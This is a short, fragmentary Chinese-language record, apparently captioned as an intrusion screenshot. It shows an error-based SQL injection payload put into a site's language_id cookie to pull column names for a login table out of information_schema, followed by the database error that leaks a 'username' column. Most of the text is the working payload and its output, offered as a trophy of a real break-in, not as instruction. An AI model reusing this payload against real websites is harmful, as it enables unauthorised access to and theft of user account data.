 检测网址 http:// com/
Cookies 修改
classified_session=2e0b2c11ec32f060fb5a9d4299d117d1; language_id=1 and(select 1 from
(select count(*),concat((select (select (select distinct concat
(0x7e,0x27,column_name,0x27,0x7e) from information_schema.columns where
table_schema=0x6C7578656D6D6F635F636C and
table_name=0x67656F64657369635F636C6173736966696564735F6C6F67696E73 limit 1,1)) from
自动读
读取
修改
There has been a database error
Error returned:
db Error returned:Duplicate entry '~'username'~1' for key 'group_key'
With the following query:
SELECT * FROM geodesic_text_languages where language_id = 1 and(select 1
from(select count(*),concat((select (select (select distinct concat
(0x7e,0x27,column_name,0x27,0x7e) from information_schema.columns where
table_schema=0x6C7578656D6D6F635F636C and
table_name=0x67656F64657369635F636C6173736966696564735F6C6F67696E73
limit 1,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a) and 1=1
入侵截图 BY 混世魔王